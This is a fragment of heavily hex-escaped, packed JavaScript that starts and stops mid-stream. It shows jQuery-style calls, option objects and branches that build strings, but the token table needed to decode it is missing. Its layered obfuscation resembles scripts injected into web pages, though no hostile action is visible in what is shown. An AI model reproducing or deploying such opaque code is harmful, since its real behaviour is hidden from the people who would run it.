5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x37\x61\x3D\x34\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x37\x62\x3D\x34\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x37\x63\x3D\x34\x64\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x4D\x5C\x27\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x35\x65\x3D\x32\x78\x5B\x32\x79\x28\x37\x62\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x37\x63\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x37\x61\x3B\x76\x20\x34\x65\x3D\x32\x30\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x35\x66\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x34\x65\x29\x3B\x4E\x28\x34\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x4A\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x54\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6D\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x2B\x31\x65\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x6E\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x3B\x76\x20\x34\x66\x3D\x7B\x7D\x3B\x34\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x31\x38\x3B\x34\x66\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x76\x20\x34\x67\x3D\x7B\x7D\x3B\x34\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x34\x68\x3B\x34\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x76\x20\x34\x69\x3D\x7B\x7D\x3B\x34\x69\x5B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x3D\x34\x66\x3B\x34\x69\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x34\x67\x3B\x76\x20\x32\x31\x3D\x7B\x7D\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x5D\x3D\x34\x68\x3B\x32\x31\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x31\x6D\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x3D\x37\x64\x3B\x32\x31\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x54\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x3D\x5B\x5C\x27\x5C\x27\x2C\x5C\x27\x5C\x27\x5D\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x37\x65\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x5B\x5D\x3B\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x34\x69\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x31\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2C\x52\x28\x39\x6A\x2C\x37\x66\x29\x7B\x58\x20\x37\x66\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x6B\x2C\x37\x67\x29\x7B\x58\x20\x37\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x55\x7B\x76\x20\x37\x68\x3D\x32\x30\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x47\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x33\x6F\x3D\x37\x68\x7D\x7D\x55\x20\x4E\x28\x34\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x54\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x27\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x7B\x58\x20\x31\x76\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x7D\x55\x7B\x76\x20\x37\x69\x3D\x35\x66\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x33\x6F\x3D\x37\x69\x7D\x7D\x55\x7B\x76\x20\x33\x6F\x3D\x31\x64\x7D\x4E\x28\x31\x47\x3D\x3D\x57\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x32\x4A\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x5C\x77\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x57\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x6F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x35\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x29\x2B\x34\x63\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x2B\x34\x63\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x34\x63\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x32\x57\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x35\x63\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x35\x64\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x7A\x5C\x27\x29\x29\x2B\x35\x65\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x55\x7B\x76\x20\x37\x6A\x3D\x35\x66\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x39\x6C\x3D\x37\x6A\x7D\x7D\x55\x7B\x32\x4A\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x57\x2B\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x44\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x5C\x32\x38\x5C\x27\x29\x2B\x33\x6F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\